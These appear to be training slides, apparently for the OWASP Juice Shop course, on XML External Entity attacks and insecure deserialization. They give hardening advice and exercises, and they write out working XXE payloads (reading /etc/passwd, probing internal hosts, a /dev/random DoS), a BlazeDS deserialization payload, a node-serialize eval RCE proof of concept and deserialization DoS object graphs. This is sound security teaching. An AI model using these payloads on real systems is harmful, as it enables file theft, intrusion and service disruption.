XXE (XML External Entities)

XML Entities

- In the Document Type Definition (DTD) you specify shortcuts as ENTITY ...
 - <!ENTITY author "Bjoern Kimminich">
 - <!ENTITY copyright "(C) 2018">
- ...to later dereference them in the XML
 - <author>&author; ©right;</author>

External Entities

- DTD changed to use External Entities...
 - <!ENTITY author SYSTEM "http://owasp-juice.shop/entities.dtd">
 - <!ENTITY copyright SYSTEM http://owasp-juice.shop/entities.dtd">
- ...whereas the XML stays the same
 - <author>&author; ©right;</author>

Attack Vector XXE

- Many older or poorly configured XML processors evaluate external entity references within XML documents
- External entities can be abused for
 - disclosure of internal files
 - internal port scanning
 - remote code execution
 - denial of service attacks

Risk Rating

XML External Entities (XXE)

Exploitability	Prevalence	Detecability	Impact	Risk
Average	◆ Common	Easy	Severe	<u>A4</u>
(2	+ 2	+ 3)/3	* 3	= 7.0

XML with Attack Payloads

Extracting Data

```
<?xml version="1.0" encoding="ISO-8859-1"?>
    <!DOCTYPE foo [
    <!ELEMENT foo ANY >
      <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
    <foo>&xxe;</foo>
```

Network Probing

```
<?xml version="1.0" encoding="ISO-8859-1"?>
    <!DOCTYPE foo [
    <!ELEMENT foo ANY >
        <!ENTITY xxe SYSTEM "https://192.168.1.1/private" >]>
        <foo>&xxe;</foo>
```

DoS Attack (against Linux-based Systems)

```
<?xml version="1.0" encoding="ISO-8859-1"?>
    <!DOCTYPE foo [
    <!ELEMENT foo ANY >
      <!ENTITY xxe SYSTEM "file:///dev/random" >]>
    <foo>&xxe;</foo>
```

Exercise 8.1

- 1. Identify the weak point of the application that accepts arbitrary XML data as input ($\uparrow \uparrow \uparrow \uparrow$)
- 2. Retrieve the content of your local system's C:\Windows\system.ini (or /etc/passwd if you are using Linux) via an XEE attack (\(\pm \neq \pm \neq \pm \))

Prevention

- Configure XML parser to
 - o disable DTDs completely (by disallowing DOCTYPE declarations)
 - disable External Entities (only if allowing DTDs cannot be avoided)
- X Selective validation or escaping of tainted data is **not** sufficient, as the whole XML document is crafted by the attacker!

XML Parser Hardening Examples

libxm12 (C/C++)

- XML_PARSE_NOENT and XML_PARSE_DTDLOAD must **not be defined** in the Enum xmlParserOption.
- i Starting with release 2.9 entity expansion is disabled by default. Using any older version makes it more likely to have XXE problems if the configuration was not explicitly hardened.

org.dom4j.io.SAXReader (Java)

```
saxReader.setFeature(
   "http://apache.org/xml/features/disallow-doctype-decl", true);
saxReader.setFeature(
   "http://xml.org/sax/features/external-general-entities", false);
saxReader.setFeature(
   "http://xml.org/sax/features/external-parameter-entities", false);
```


java.beans.XMLDecoder (Java)

- The readObject() method in this class is fundamentally unsafe
- It is vulnerable against XXE as well as arbitrary code execution
- There is no way to make use of this class safe
- Most Java XML parsers have insecure parser settings by default!

Deserialization

Serialization

"Object serialization transforms an object's data to a bytestream that represents the state of the data. The serialized form of the data contains enough information to recreate the object with its data in a similar state to what it was when saved. [^1]



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Deserialization

```
InputStream is = request.getInputStream();
ObjectInputStream ois = new ObjectInputStream(is);
AcmeObject acme = (AcmeObject)ois.readObject();
```

- The casting operation to AcmeObject occurs **after** the deserialization process ends
- It is not useful in preventing any attacks that happen during deserialization from occurring

Insecure Deserialization

- Insecure deserialization often leads to remote code execution (RCE), one of the most serious attacks possible
- Other possible attacks include
 - replay attacks
 - injection attacks
 - privilege escalation
 - DoS

Risk Rating

Insecure Deserialization

Exploitability	Prevalence	Detecability	Impact	Risk
Difficult	◆ Common	→ Average	Severe	<u>A8</u>
(1	+ 2	+ 2)/3	* 3	= 5.0

Attack Example (Adobe BlazeDS)

```
[RemoteClass(alias="javax.swing.JFrame")]
public class JFrame {
   public var title:String = "Gotcha!";
   public var defaultCloseOperation:int = 3;
   public var visible:Boolean = true;
}
```

- Above payload creates a JFrame instance on the target server
- The JFrame object will have a defaultCloseOperation of value 3
- This indicates that the JVM should exit when this window is closed

Exercise 8.2

1. What happens when the root object would be deserialized?

```
ArrayList<Object> root = new ArrayList<>(Integer.MAX_VALUE);
```

Exercise 8.3

1. What happens when the root object would be deserialized?

```
Set root = new HashSet();
Set s1 = root;
Set s2 = new HashSet();
for (int i = 0; i < 100; i++) {
 Set t1 = new HashSet();
 Set t2 = new HashSet();
 t1.add("foo");
 s1.add(t1);
 s1.add(t2);
 s2.add(t1);
 s2.add(t2);
 s1 = t1;
 s2 = t2;
```

Prevention

- Avoid native deserialization formats
 - JSON/XML lessens (but not removes) the chance of custom deserialization logic being maliciously repurposed
- Use the Data Transfer Object (DTO) pattern
 - Exclusive purpose is data transfer between application layers

If serialization cannot be avoided

- Sign any serialized objects & only deserialize signed data
- Enforce strict type constraints during deserialization before object creation (Not sufficient on its own!)
- Isolate deserialization in low privilege environments
- Log deserialization exceptions and failures
- Restrict or monitor incoming and outgoing network connectivity from containers or servers that deserialize
- Monitor & alert if a user deserializes constantly

✓ SerialKiller (Java)

Replacing every java.io.ObjectInputStream instanciation

```
ObjectInputStream ois = new ObjectInputStream(is);
String msg = (String) ois.readObject();
```

with SerialKiller from a look-ahead Java deserialization library

```
ObjectInputStream ois = new SerialKiller(is, "/etc/serialkiller.conf");
String msg = (String) ois.readObject();
```

secures the application from untrusted input. Via serialkiller.conf classes can be black- or whitelisted.

X node-serialize (JavaScript)

The node-serialize module uses eval() internally for deserialization, allowing exploits like

```
var serialize = require('node-serialize');
var x = '{"rce":"_$$ND_FUNC$$_function (){console.log(\'exploited\')}()"}'
serialize.unserialize(x);
```

! The affected version 0.0.4 of node-serialize is also the latest version of this module!

Exercise 8.4 (11)

- 1. Perform a DoS-like Attack using XXE (\star
- 2. Find the "NextGen" successor to the half-heartedly deprecated XML-based B2B API in the Juice Shop (\(\daggerightarrow \d
- 3. Exploit this API with at least one successful DoS-like Remote Code Exeution (★★★★ → ★★★★★★)
- If the server would need >2sec to process your attack request, it is considered "DoS-like" enough.